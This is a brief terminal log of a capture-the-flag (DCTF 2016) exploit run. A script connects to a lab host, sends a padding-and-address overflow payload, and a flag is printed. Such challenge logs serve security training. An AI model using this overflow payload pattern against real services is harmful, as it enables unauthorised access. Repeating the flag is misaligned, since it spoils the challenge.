 zonda@zonda-debian ~/ctf/2016/dctf/exploit/my_gift$ python pass.py
[+] Opening connection to 10.13.37.22 on port 1337: Done
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaa\x90\x0b@
[*] Switching to interactive mode
stopp
DCTF{53827349d071f72d5cbcc37d3a14ca39}
$
[*] Interrupted
[*] Closed connection to 10.13.37.22 port 1337